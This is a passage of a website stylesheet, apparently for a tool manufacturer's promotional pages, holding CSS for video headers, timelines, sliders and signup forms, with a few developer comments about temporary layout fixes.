    height: 125%;
    background-size: 100% 100%;
    background-color: #000;
    background-position: center center;
    background-size: contain;
    object-fit: cover; }
  #cl-way-22 .big-logo {
    padding: 50px; }
    #cl-way-22 .big-logo img {
      max-height: 520px; }
  #cl-way-22 .cl-way-full-ver {
    height: calc(100vh - 86px);
    height: -webkit-calc(100vh - 86px);
    height: -moz-calc(100vh - 86px);
    position: relative; }
    #cl-way-22 .cl-way-full-ver .full-height {
      height: 100%; }
    #cl-way-22 .cl-way-full-ver .down-arrow {
      position: absolute;
      bottom: 20px;
      left: 50%;
      margin-left: -17px;
      text-align: center; }
      #cl-way-22 .cl-way-full-ver .down-arrow img {
        width: 34px; }
  #cl-way-22 .heavy-font {
    font-weight: 700;
    text-transform: uppercase; }
  #cl-way-22 .american-man {
    font-size: 1.3rem; }
    @media print, screen and (max-width: 39.99875em) {
      #cl-way-22 .american-man {
        font-size: 1rem; } }
  #cl-way-22 .clw-small {
    font-size: 2.7em;
    padding: 0px 20px;
    margin-top: .8em;
    display: block; }
    @media print, screen and (max-width: 39.99875em) {
      #cl-way-22 .clw-small {
        padding: 0px 20px;
        margin-top: 0em; } }
    @media print, screen and (min-width: 64em) and (max-width: 74.99875em) {
      #cl-way-22 .clw-small {
        margin-top: .9em; } }
    @media print, screen and (min-width: 40em) and (max-width: 63.99875em) {
      #cl-way-22 .clw-small {
        margin-top: .10em; } }
  #cl-way-22 .clw-med {
    font-size: 4em;
    line-height: .9em;
    display: block;
    margin-bottom: 30px;
    line-height: 1em; }
    @media print, screen and (max-width: 39.99875em) {
      #cl-way-22 .clw-med {
        font-size: 2.7rem; } }
  #cl-way-22 .clw-large {
    font-size: 4.85em; }
  #cl-way-22 .manufacturing {
    font-size: 3em;
    display: block;
    margin-top: -0.8em; }
  #cl-way-22 .am-man {
    margin-top: -2.7em;
    margin-bottom: -3.9em; }
    @media print, screen and (max-width: 63.99875em) {
      #cl-way-22 .am-man {
        margin-top: -2.7em;
        margin-bottom: -1.8em; } }
  #cl-way-22 .blue-section {
    background-color: #009DDB;
    position: relative; }
  #cl-way-22 .vert-divider {
    height: 100%;
    width: 1px;
    margin: auto;
    background-color: #ffffff; }
  #cl-way-22 .built-for-life {
    background-size: cover;
    background-position: left center;
    padding: 50px 80px;
    background-image: url(../images/cl-way-22/desktop-built-for.jpg); }
    @media print, screen and (max-width: 63.99875em) {
      #cl-way-22 .built-for-life {
        background-image: url(../images/cl-way-22/mobile-built-for.jpg);
        padding: 50px 20px; } }
    #cl-way-22 .built-for-life .clw-small {
      font-size: 2.7em;
      padding: 0px 0px;
      margin-top: 0px;
      display: block;
      line-height: 1em; }
      @media print, screen and (max-width: 39.99875em) {
        #cl-way-22 .built-for-life .clw-small {
          padding: 0px 0px;
          margin-top: 0px; } }
  #cl-way-22 .way-22-btn {
    background: #cc0f41;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: 700;
    padding: 5px 15px 10px 15px;
    display: inline-block;
    margin-top: 20px; }
    #cl-way-22 .way-22-btn:hover {
      background: #009DDB; }
  #cl-way-22 .original-blue {
    color: #009DDB;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 2em;
    margin-bottom: -10px; }
    @media print, screen and (max-width: 39.99875em) {
      #cl-way-22 .original-blue {
        margin-top: -70px;
        font-size: 1.2em;
        margin-bottom: -5px; } }
  #cl-way-22 .heavy-font-lower {
    font-weight: 700;
    font-size: 2em;
    margin-bottom: -30px;
    line-height: 1em; }
    @media print, screen and (max-width: 39.99875em) {
      #cl-way-22 .heavy-font-lower {
        font-size: 1.1em;
        margin-bottom: -30px; } }
  @media print, screen and (max-width: 39.99875em) {
    #cl-way-22 .the-original-text {
      line-height: 1em;
      font-size: .8em;
      margin-top: 10px; } }
  #cl-way-22 .local-vid-modal {
    display: none; }
  #cl-way-22 .cw-screen {
    background: rgba(0, 0, 0, 0.15);
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0; }

.slick-prev:before, .slick-next:before {
  color: #009DDB; }

.slick-prev {
  left: 20px;
  z-index: 999;
  font-size: 40px; }

.slick-next {
  right: 20px;
  z-index: 999;
  font-size: 34px; }

.vid-back-image {
  position: relative; }

.mobile-pliers {
  max-width: 350px !important; }

.container {
  position: relative;
  overflow: hidden;
  width: 100%;
  /*padding-top: 56.25%;*/
  /* 16:9 Aspect Ratio (divide 9 by 16 = 0.5625) */ }

/* Then style the iframe to fit in the container div with full height and width */
.responsive-iframe {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%; }

.reveal-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1005;
  display: none;
  background-color: rgba(0, 0, 0, 0.7);
  overflow-y: auto;
  -webkit-overflow-scrolling: touch; }

.reveal-cw22 {
  background-color: transparent;
  border: 0px; }

.local-close {
  display: flex;
  background: white;
  padding: 10px 18px 13px;
  font-size: 1.7rem;
  border-radius: 50px;
  font-weight: 700; }

.responsive-iframe {
  width: auto;
  margin: auto;
  height: 100%; }

.single-product #primary {
  padding-top: 50px; }

/******* Added by Joshua as temporary fixes for production **********/
/******* Please adjust and feel free to remove before launch ********/
@media only screen and (min-width: 640px) {
  .single-product #primary {
    padding-top: 200px; } }

@media only screen and (min-width: 750px) {
  .single-product #primary {
    padding-top: 170px; } }

@media only screen and (min-width: 1024px) {
  .single-product #primary {
    padding-top: 120px; } }

.sticky-container {
  top: 0px; }

/******* Added by joshua to fix video height on vertical videos ************/
.page-template-channellock-way .video-responsive video {
  max-height: 65vh;
  margin-inline: auto;
  display: block;
  width: auto; }

#wide-azz #wide-azz-vid-background {
  position: absolute;
  z-index: -80;
  right: 0;
  bottom: 0;
  top: 0;
  right: 0;
  width: 100%;
  height: 125%;
  background-size: 100% 100%;
  background-color: #000;
  background-position: center center;
  background-size: contain;
  object-fit: cover; }

#wide-azz .wide-azz-vidscreen {
  display: block;
  position: absolute;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: -10;
  width: 100%;
  height: 125%;
  top: 0; }

#wide-azz .wide-azz-videotop {
  position: relative; }

#wide-azz .wide-azz-videotop .grid-container, #wide-azz .wide-azz-videotop .grid-x {
  height: 100%; }

#wide-azz .wide-azz-videotop h1 {
  display: block;
  width: 100%;
  margin-top: -50px;
  font-size: 60px; }

#wide-azz .wide-azz-videotop span {
  white-space: nowrap; }

#wide-azz .big-azz-header {
  color: #ffffff; }
  #wide-azz .big-azz-header span {
    display: inline-block; }
    @media print, screen and (max-width: 39.99875em) {
      #wide-azz .big-azz-header span {
        display: initial; } }
#wide-azz .btn-container {
  display: block;
  margin-top: 15px; }

#wide-azz .black-background-row {
  background-color: #000000;
  color: #ffffff; }

#wide-azz h2 {
  color: #009DDB;
  line-height: 1em; }

#wide-azz .detial-row .detail-info {
  max-width: 330px;
  font-size: 1em;
  line-height: 1.1em; }
  #wide-azz .detial-row .detail-info .detail-tile {
    margin: 20px 0px 10px;
    color: #009DDB;
    text-transform: uppercase;
    font-size: 1.4rem;
    font-weight: 700; }

#wide-azz .red-text {
  color: #cc0f41; }

#wide-azz .featured-image {
  max-width: 550px;
  margin: auto; }

#wide-azz .featured-copy {
  max-width: 740px;
  margin: auto; }

#wide-azz .wcb-image {
  max-width: 170px;
  display: inline-block; }
  #wide-azz .wcb-image img {
    opacity: .5;
    -webkit-transition: all .15s ease-in-out;
    -moz-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out; }
  #wide-azz .wcb-image:hover {
    cursor: pointer; }
  @media print, screen and (max-width: 63.99875em) {
    #wide-azz .wcb-image {
      max-width: 90px; } }
#wide-azz .wcb-current img {
  opacity: 1;
  -webkit-transition: all .15s ease-in-out;
  -moz-transition: all .15s ease-in-out;
  -o-transition: all .15s ease-in-out;
  transition: all .15s ease-in-out; }

#wide-azz .wcb-info-blocks {
  position: relative; }
  @media print, screen and (max-width: 63.99875em) {
    #wide-azz .wcb-info-blocks {
      min-height: 100px; } }
#wide-azz .wcb-info {
  position: absolute;
  top: -10000px; }

#wide-azz .wcb-show {
  z-index: 1;
  position: relative;
  top: 0px; }

#wide-azz .wcb-info-imgs {
  display: block;
  text-align: center; }

#wide-azz .big-azz-footer {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  background-image: url(../images/wide-azz/wide-azz-footer-3.jpg);
  min-height: 100px;
  padding-top: 40px;
  color: #ffffff;
  margin-top: 150px; }
  @media print, screen and (max-width: 63.99875em) {
    #wide-azz .big-azz-footer {
      background-position: right top;
      background-image: url(../images/wide-azz/wide-azz-footer-mobile-3.jpg);
      margin-top: 190px;
      padding-top: 10px; } }
#tstu-22 {
  color: #ffffff;
  position: relative;
  font-size: 1.2rem; }
  #tstu-22 .mobile-22-header-image {
    background-image: url(../images/tstu-22/tstu-moblie-2.jpg);
    background-size: cover;
    background-position: center center;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0; }
  #tstu-22 .winners {
    margin-bottom: 30px; }
  #tstu-22 .winner {
    margin: 0px auto 40px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center; }
    #tstu-22 .winner .winner-title {
      font-size: 2.2em;
      font-weight: 700;
      text-transform: uppercase;
      width: 100%; }
    #tstu-22 .winner .winner-vid-back-image {
      position: relative;
      display: flex;
      height: 240px;
      max-width: 400px;
      align-items: center;
      padding: 20px;
      flex-wrap: wrap;
      justify-content: center;
      flex-direction: column;
      background-size: cover; }
    #tstu-22 .winner .playbtn {
      position: relative;
      z-index: 1;
      width: 60px;
      display: block; }
    #tstu-22 .winner .winner-name {
      display: block;
      font-weight: 700;
      line-height: 1em;
      font-size: 1.3em;
      text-transform: uppercase;
      position: relative;
      z-index: 1;
      margin-top: 10px; }
    #tstu-22 .winner .screen {
      background: rgba(0, 0, 0, 0.5);
      display: block;
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0; }
  #tstu-22 .updates .gform_wrapper.gravity-theme .gform_footer, #tstu-22 .updates .gform_wrapper.gravity-theme .gform_page_footer {
    margin: 0px;
    padding: 0px 0px 0px 10px; }
  #tstu-22 .updates input[type=email] {
    height: 45px; }
  #tstu-22 .updates .gform_button {
    height: 45px;
    margin: 0px 0px 0px 20px;
    padding: 0px 10px; }
  #tstu-22 .updates .gform_fields {
    display: block;
    float: left; }
  #tstu-22 sup {
    font-size: .4em; }
  #tstu-22 .black-back-row {
    background-color: #000000;
    color: #ffffff;
    position: relative; }
  #tstu-22 .stars {
    display: flex;
    margin-bottom: 30px;
    line-height: 1em;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: center;
    font-size: 4em;
    line-height: .9em;
    margin-bottom: 30px; }
    @media print, screen and (max-width: 39.99875em) {
      #tstu-22 .stars {
        font-size: 1.4em; } }
    #tstu-22 .stars div {
      display: inline-block;
      line-height: 1em; }
    @media print, screen and (max-width: 39.99875em) {
      #tstu-22 .stars span {
        max-width: 180px; } }
    #tstu-22 .stars:before {
      content: '';
      display: inline-block;
      width: 40px;
      height: 35px;
      margin-right: 15px;
      background-image: url(../images/tstu-22/star.png);
      background-size: cover; }
      @media print, screen and (max-width: 39.99875em) {
        #tstu-22 .stars:before {
          width: 30px;
          height: 30px; } }
    #tstu-22 .stars:after {
      content: '';
      display: inline-block;
      width: 40px;
      height: 35px;
      margin-left: 15px;
      background-image: url(../images/tstu-22/star.png);
      background-size: cover; }
      @media print, screen and (max-width: 39.99875em) {
        #tstu-22 .stars:after {
          width: 30px;
          height: 30px; } }
  #tstu-22 .cw-22-larger-font {
    font-size: 1.5rem; }
  #tstu-22 #home-22-vid-background {
    position: fixed;
    z-index: -80;
    right: 0;
    bottom: 0;
    top: 0;
    right: 0;
    width: 100%;
    height: 125%;
    background-size: 100% 100%;
    background-color: #000;
    background-position: center center;
    background-size: contain;
    object-fit: cover; }
  #tstu-22 .big-logo {
    padding: 50px;
    margin-top: -200px 0px 0px 0px;
    position: relative;
    z-index: 1; }
    @media print, screen and (max-width: 39.99875em) {
      #tstu-22 .big-logo {
        margin-top: 750px 0px 0px 0px; } }
    #tstu-22 .big-logo img {
      max-height: 400px; }
  #tstu-22 .cl-way-full-ver {
    height: calc(100vh - 86px);
    height: -webkit-calc(100vh - 86px);
    height: -moz-calc(100vh - 86px);
    position: relative; }
    #tstu-22 .cl-way-full-ver .full-height {
      height: 100%; }
    #tstu-22 .cl-way-full-ver .down-arrow {
      position: absolute;
      bottom: 20px;
      left: 50%;
      margin-left: -17px;
      text-align: center; }
      #tstu-22 .cl-way-full-ver .down-arrow img {
        width: 34px; }
  #tstu-22 .cl-way-full-ver-desktop {
    height: calc(100vh - 86px);
    height: -webkit-calc(100vh - 86px);
    height: -moz-calc(100vh - 86px);
    position: relative;
    z-index: 1; }
    @media print, screen and (max-width: 39.99875em) {
      #tstu-22 .cl-way-full-ver-desktop {
        height: auto;
        position: relative;
        padding-bottom: 60px;
        padding-top: 60px; } }
    #tstu-22 .cl-way-full-ver-desktop .full-height {
      height: 100%; }
    #tstu-22 .cl-way-full-ver-desktop .down-arrow {
      position: absolute;
      bottom: 20px;
      left: 50%;
      margin-left: -17px;
      text-align: center; }
      #tstu-22 .cl-way-full-ver-desktop .down-arrow img {
        width: 34px; }
  #tstu-22 .heavy-font {
    font-weight: 700;
    text-transform: uppercase; }
  #tstu-22 .american-man {
    font-size: 1.3rem; }
    @media print, screen and (max-width: 39.99875em) {
      #tstu-22 .american-man {
        font-size: 1rem; } }
  #tstu-22 .clw-small {
    font-size: 2.7em;
    padding: 0px 20px;
    margin-top: .8em;
    display: block; }
    @media print, screen and (max-width: 39.99875em) {
      #tstu-22 .clw-small {
        padding: 0px 20px;
        margin-top: 0em; } }
    @media print, screen and (min-width: 64em) and (max-width: 74.99875em) {
      #tstu-22 .clw-small {
        margin-top: .9em; } }
    @media print, screen and (min-width: 40em) and (max-width: 63.99875em) {
      #tstu-22 .clw-small {
        margin-top: .10em; } }
  #tstu-22 .clw-med {
    font-size: 4em;
    line-height: .9em;
    display: block;
    margin-bottom: 30px;
    line-height: 1em; }
    @media print, screen and (max-width: 39.99875em) {
      #tstu-22 .clw-med {
        font-size: 2.7rem; } }
  #tstu-22 .clw-large {
    font-size: 4.85em; }
  #tstu-22 .manufacturing {
    font-size: 3em;
    display: block;
    margin-top: -0.8em; }
  #tstu-22 .blue-section {
    background-color: #009DDB;
    position: relative; }
  #tstu-22 .vert-divider {
    height: 100%;
    width: 1px;
    margin: auto;
    background-color: #ffffff; }
  #tstu-22 .built-for-life {
    background-size: cover;
    background-position: left center;
    padding: 50px 80px;
    background-image: url(../images/cl-way-22/desktop-built-for.jpg); }
    @media print, screen and (max-width: 63.99875em) {
      #tstu-22 .built-for-life {
        background-image: url(../images/cl-way-22/mobile-built-for.jpg);
        padding: 50px 20px; } }
    #tstu-22 .built-for-life .clw-small {
      font-size: 2.7em;
      padding: 0px 0px;
      margin-top: 0px;
      display: block;
      line-height: 1em; }
      @media print, screen and (max-width: 39.99875em) {
        #tstu-22 .built-for-life .clw-small {
          padding: 0px 0px;
          margin-top: 0px; } }
  #tstu-22 .way-22-btn {
    background: #cc0f41;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: 700;
    padding: 5px 15px 10px 15px;
    display: inline-block;
    margin: 20px 5px; }
    #tstu-22 .way-22-btn:hover {
      background: #009DDB; }
  #tstu-22 .original-blue {
    color: #009DDB;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 2em;
    margin-bottom: -10px; }
    @media print, screen and (max-width: 39.99875em) {
      #tstu-22 .original-blue {
        margin-top: -70px;
        font-size: 1.2em;
        margin-bottom: -5px; } }
  #tstu-22 .heavy-font-lower {
    font-weight: 700;
    font-size: 2em;
    margin-bottom: -30px;
    line-height: 1em; }
    @media print, screen and (max-width: 39.99875em) {
      #tstu-22 .heavy-font-lower {
        font-size: 1.1em;
        margin-bottom: -30px; } }
  @media print, screen and (max-width: 39.99875em) {
    #tstu-22 .the-original-text {
      line-height: 1em;
      font-size: .8em;
      margin-top: 10px; } }
  #tstu-22 .local-vid-modal {
    display: none; }
  #tstu-22 .cw-screen {
    background: rgba(0, 0, 0, 0.25);
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0; }
  #tstu-22 .small-type {
    font-size: .9em; }
  #tstu-22 .signup-email {
    display: flex;
    margin: 20px auto;
    padding: 20px;
    color: #000;
    max-width: 500px; }
    #tstu-22 .signup-email [type='text'] {
      margin-top: 0px;
      height: 44px; }
    #tstu-22 .signup-email .gform_fields {
      width: 100%; }
    #tstu-22 .signup-email .gform_wrapper.gravity-theme .gfield {
      grid-column: 1/-1;
      min-width: 0;
      padding: 10px; }
    #tstu-22 .signup-email .updates .gform_wrapper.gravity-theme .gform_footer, #tstu-22 .signup-email #tstu-22 .updates .gform_wrapper.gravity-theme .gform_page_footer {
      margin: 0px;
      padding: 0px 0px 0px 10px;
      float: right;
      margin: 5px 10px 0px 20px; }

.slick-prev:before, .slick-next:before {
  color: #009DDB; }

.slick-prev {
  left: 20px;
  z-index: 999;
  font-size: 40px; }

.slick-next {
  right: 20px;
  z-index: 999;
  font-size: 34px; }

.vid-back-image {
  position: relative; }

.mobile-pliers {
  max-width: 350px !important; }

.container {
  position: relative;
  overflow: hidden;
  width: 100%;
  /*  padding-top: 56.25%;*/
  /* 16:9 Aspect Ratio (divide 9 by 16 = 0.5625) */ }

/* Then style the iframe to fit in the container div with full height and width */
.responsive-iframe {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%; }

.reveal-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1005;
  display: none;
  background-color: rgba(0, 0, 0, 0.7);
  overflow-y: auto;
  -webkit-overflow-scrolling: touch; }

.reveal-cw22 {
  background-color: transparent;
  border: 0px; }

.local-close {
  display: flex;
  background: white;
  padding: 10px 18px 13px;
  font-size: 1.7rem;
  border-radius: 50px;
  font-weight: 700; }

.responsive-iframe {
  width: auto;
  margin: auto;
  height: 100%; }

.timeline-desktop {
  position: fixed;
  background-image: url(../images/tstu-22/time-back.jpg);
  background-size: cover;
  background-position: center center;
  padding: 10px 0px 15px;
  width: 100%;
  bottom: 0;
  z-index: 2;
  border-top: 1px solid #ffffff; }
  .timeline-desktop .close-timeline {
    font-weight: 700;
    font-size: 1.4em;
    position: absolute;
    color: #ffffff;
    top: 0px;
    right: 30px; }
    .timeline-desktop .close-timeline:hover {
      color: #009DDB; }
  .timeline-desktop .tst-title {
    color: #009DDB;
    text-transform: uppercase;
    font-size: 1.8em;
    font-weight: 700;
    margin: 0px; }
  .timeline-desktop .progress {
    position: relative;
    top: 20px;
    margin-bottom: 0px;
    height: 3px; }
  .timeline-desktop .grid-x {
    position: relative; }
  .timeline-desktop .event {
    color: #ffffff;
    text-transform: capitalize;
    font-size: .8em;
    font-weight: 100;
    line-height: 1 !important; }
    .timeline-desktop .event .date {
      text-transform: uppercase;
      font-weight: 700;
      /*font-size: 1.5rem;*/
      margin: .5rem 0 .5rem;
      font-size: clamp(0.975rem, calc(-0.1rem + 2.5vw), 1.5rem); }
  .timeline-desktop .event-circle-current {
    display: block;
    width: 35px;
    height: 35px;
    border-radius: 100%;
    border: 3px solid #009DDB;
    margin: auto;
    background-color: #000000; }
  .timeline-desktop .event-circle {
    display: block;
    width: 35px;
    height: 35px;
    border-radius: 100%;
    border: 3px solid #ffffff;
    margin: auto;
    background-color: #000000; }

.timeline-mobile {
  background-image: url(../images/tstu-22/time-back.jpg);
  background-size: cover;
  background-position: center center;
  padding: 10px 0px 50px;
  width: 100%;
  bottom: 0;
  z-index: 2; }
  .timeline-mobile .timeline-container-mobile {
    max-width: 900px;
    position: relative;
    margin: auto; }
  .timeline-mobile .cell {
    margin: 20px 0px; }
  .timeline-mobile .close-timeline {
    font-weight: 700;
    font-size: 1.4em;
    position: absolute;
    color: #ffffff;
    top: 0px;
    right: 30px; }
    .timeline-mobile .close-timeline:hover {
      color: #009DDB; }
  .timeline-mobile .tst-title {
    color: #009DDB;
    text-transform: uppercase;
    font-size: 2em;
    font-weight: 700;
    margin-bottom: 15px;
    line-height: 1em; }
  .timeline-mobile .progress {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 3px;
    margin: 20px 0px -60px 27px;
    padding: 20;
    /* margin-top: 30px; */
    height: 84%; }
    .timeline-mobile .progress .progress-bar {
      background-color: #009DDB;
      width: 100%; }
  .timeline-mobile .grid-x {
    position: relative; }
  .timeline-mobile .event {
    color: #ffffff;
    display: inline-block;
    padding-left: 20px;
    text-transform: capitalize;
    font-size: .8em;
    font-weight: 100;
    line-height: 1.4em; }
    .timeline-mobile .event .date {
      text-transform: uppercase;
      font-weight: 700;
      font-size: 1.5rem; }
  .timeline-mobile .event-circle-current {
    display: inline-block;
    float: left;
    width: 35px;
    height: 35px;
    border-radius: 100%;
    border: 3px solid #009DDB;
    margin: auto;
    background-color: #000000; }
  .timeline-mobile .event-circle {
    display: inline-block;
    float: left;
    width: 35px;
    height: 35px;
    border-radius: 100%;
    border: 3px solid #ffffff;
    margin: auto;
    background-color: #000000; }

.header-slider {
  display: flex;
  /** THEME
===================================*/
  /* LOADER */
  /* PAGER */
  /* DIRECTION CONTROLS (NEXT / PREV) */
  /* AUTO CONTROLS (START / STOP) */
  /* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */
  /* IMAGE CAPTIONS */ }
  .header-slider .topslider {
    display: block;
    width: 100%; }
    .header-slider .topslider .bx-controls {
      display: block;
      width: 100%;
      position: absolute;
      height: 20px;
      z-index: 9999;
      top: 220px; }
  .header-slider .bxslider {
    display: block;
    overflow: hidden; }
  .header-slider .header-single-text {
    position: absolute;
    z-index: 5;
    width: 100%; }
    .header-slider .header-single-text .header-text {
      color: #ffffff;
      padding: 30px; }
  .header-slider .small-header-text {
    background-color: black;
    padding: 20px;
    color: #ffffff; }
  .header-slider .slider-screen {
    width: 100%;
    height: 100%;
    background-color: #000;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.5; }
  .header-slider .header-text {
    position: relative;
    z-index: 1; }
  .header-slider .slider-content {
    display: block;
    max-width: 100%;
    height: 700px; }
    @media print, screen and (max-width: 39.99875em) {
      .header-slider .slider-content {
        height: 650px; } }
  .header-slider .bxslider {
    height: 700px; }
    @media print, screen and (max-width: 39.99875em) {
      .header-slider .bxslider {
        height: 650px; } }
  .header-slider .bx-viewport {
    overflow: hidden; }
  .header-slider .bxslider li {
    background-size: cover;
    background-position: top right; }
  .header-slider .inner-content {
    height: 100%;
    position: relative; }
  .header-slider .topslider {
    position: relative;
    padding: 0;
    *zoom: 1;
    -ms-touch-action: pan-y;
    touch-action: pan-y; }
  .header-slider .topslider img {
    max-width: 100%;
    display: block;
    margin: auto; }
  .header-slider .bxslider {
    margin: 0;
    padding: 0;
    /*fix flickering when used background-image instead of <img> (on Chrome)*/
    -webkit-perspective: 1000;
    background-color: #000000; }
  .header-slider ul.bxslider {
    list-style: none; }
  .header-slider .bx-viewport {
    /* fix other elements on the page moving (in Chrome) */
    -webkit-transform: translateZ(0); }
  .header-slider .topslider .bx-pager,
  .header-slider .topslider .bx-controls-auto {
    position: absolute;
    bottom: 30px;
    width: 100%; }
  .header-slider .topslider .bx-loading {
    min-height: 50px;
    background: url("../images/bx_loader.gif") center center no-repeat #ffffff;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2000; }
  .header-slider .topslider .bx-pager {
    text-align: center;
    font-size: .85em;
    font-family: Arial;
    font-weight: bold;
    color: #666;
    padding-top: 20px; }
  .header-slider .topslider .bx-pager.bx-default-pager a {
    background: rgba(102, 102, 102, 0);
    text-indent: -9999px;
    display: block;
    border: solid 1px white;
    width: 15px;
    height: 15px;
    margin: 0 5px;
    outline: 0;
    -moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    border-radius: 100%; }
  .header-slider .topslider .bx-pager.bx-default-pager a:hover,
  .header-slider .topslider .bx-pager.bx-default-pager a.active,
  .header-slider .topslider .bx-pager.bx-default-pager a:focus {
    background: #fff; }
  .header-slider .topslider .bx-pager-item,
  .header-slider .topslider .bx-controls-auto .bx-controls-auto-item {
    display: inline-block;
    vertical-align: bottom;
    *zoom: 1;
    *display: inline; }
  .header-slider .topslider .bx-pager-item {
    font-size: 0;
    line-height: 0; }
  .header-slider .topslider .bx-prev {
    left: 10px; }
  .header-slider .topslider .bx-prev:hover,
  .header-slider .topslider .bx-prev:focus {
    background-position: 0 0; }
  .header-slider .topslider .bx-next {
    right: 10px; }
  .header-slider .topslider .bx-next:hover,
  .header-slider .topslider .bx-next:focus {
    background-position: -43px 0; }
  .header-slider .topslider .bx-controls-direction a {
    position: absolute;
    top: 50%;
    margin-top: -16px;
    outline: 0;
    width: 32px;
    height: 32px;
    text-indent: -9999px;
    z-index: 9999; }
  .header-slider .topslider .bx-controls-direction a.disabled {
    display: none; }
  .header-slider .topslider .bx-controls-auto {
    text-align: center; }
  .header-slider .topslider .bx-controls-auto .bx-start {
    display: block;
    text-indent: -9999px;
    width: 10px;
    height: 11px;
    outline: 0;
    background: url("../images/controls.png") -86px -11px no-repeat;
    margin: 0 3px; }
  .header-slider .topslider .bx-controls-auto .bx-start:hover,
  .header-slider .topslider .bx-controls-auto .bx-start.active,
  .header-slider .topslider .bx-controls-auto .bx-start:focus {
    background-position: -86px 0; }
  .header-slider .topslider .bx-controls-auto .bx-stop {
    display: block;
    text-indent: -9999px;
    width: 9px;
    height: 11px;
    outline: 0;
    background: url("../images/controls.png") -86px -44px no-repeat;
    margin: 0 3px; }
  .header-slider .topslider .bx-controls-auto .bx-stop:hover,
  .header-slider .topslider .bx-controls-auto .bx-stop.active,
  .header-slider .topslider .bx-controls-auto .bx-stop:focus {
    background-position: -86px -33px; }
  .header-slider .topslider .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
    text-align: left;
    width: 80%; }
  .header-slider .topslider .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
    right: 0;
    width: 35px; }
  .header-slider .topslider .bx-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    background: #666;
    background: rgba(80, 80, 80, 0.75);
    width: 100%; }
  .header-slider .topslider .bx-caption span {
    color: #fff;
    font-family: Arial;
    display: block;
    font-size: .85em;
    padding: 10px; }

.vid-back-image {
  height: 100%;
  display: flex;
  background-size: cover;
  align-items: flex-end;
  justify-content: center; }
  .vid-back-image .vid-name {
    font-weight: 700;
    line-height: .6em;
    font-size: 2em;
    padding-bottom: 20px;
    text-align: center;
    text-transform: uppercase;
    z-index: 2; }
    .vid-back-image .vid-name span {
      font-weight: 200;
      font-style: oblique;
      font-size: 1.8rem;
      margin-top: 10px;
      display: block; }
  .vid-back-image .playbtn {
    z-index: 2;
    display: block;
    position: absolute;
    top: 50%;
    margin-top: -30px; }
    .vid-back-image .playbtn img {
      width: 70px; }
  .vid-back-image .screen {
    background: black;
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.734331) 0%, rgba(0, 0, 0, 0) 57%);
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0; }

.challenge-slider {
  display: block;
  overflow: hidden; }
  .challenge-slider .grid-x {
    height: 100%;
    display: flex;
    align-items: center; }
    @media print, screen and (max-width: 63.99875em) {
      .challenge-slider .grid-x {
        align-content: flex-start; } }
  .challenge-slider .item {
    display: block;
    width: 620px;
    height: 320px;
    -webkit-transition: all .15s ease-in-out;
    -moz-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out; }
    @media print, screen and (max-width: 63.99875em) {
      .challenge-slider .item {
        height: 320px; } }
    .challenge-slider .item .challenge-slider-img {
      display: inline-flex;
      align-items: flex-end;
      overflow: hidden;
      width: 100%;
      height: 90%;
      background-size: cover;
      background-position: center center;
      opacity: .5;
      -webkit-transition: all .15s ease-in-out;
      -moz-transition: all .15s ease-in-out;
      -o-transition: all .15s ease-in-out;
      transition: all .15s ease-in-out; }
  .challenge-slider .active-slide {
    -webkit-transition: all .15s ease-in-out;
    -moz-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out; }
    .challenge-slider .active-slide .challenge-slider-img {
      display: inline-flex;
      align-items: flex-end;
      overflow: hidden;
      width: 100%;
      height: 90%;
      background-size: cover;
      background-position: center center;
      opacity: 1;
      -webkit-box-shadow: 5px 4px 14px -3px rgba(0, 0, 0, 0.37);
      box-shadow: 5px 4px 14px -3px rgba(0, 0, 0, 0.37);
      -webkit-transition: all .15s ease-in-out;
      -moz-transition: all .15s ease-in-out;
      -o-transition: all .15s ease-in-out;
      transition: all .15s ease-in-out; }

.header-single-text {
  position: absolute;
  z-index: 5;
  width: 100%; }

.slider-screen {
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.5; }

.header-text {
  position: relative;
  z-index: 1; }

.slider-content {
  display: block;
  max-width: 100%; }

.bx-viewport {
  overflow: hidden; }

.challenge-slider li {
  background-size: cover;
  background-position: top right; }

.inner-content {
  height: 100%;
  position: relative; }

.challengeslider {
  position: relative;
  padding: 0;
  *zoom: 1;
  -ms-touch-action: pan-y;
  touch-action: pan-y; }

.challenge-slider {
  margin: 0;
  padding: 0;
  /*fix flickering when used background-image instead of <img> (on Chrome)*/
  -webkit-perspective: 1000; }

ul.challenge-slider {
  list-style: none; }

.bx-viewport {
  /* fix other elements on the page moving (in Chrome) */
  -webkit-transform: translateZ(0); }

/** THEME
===================================*/
.challengeslider {
  border: 0px solid #fff; }

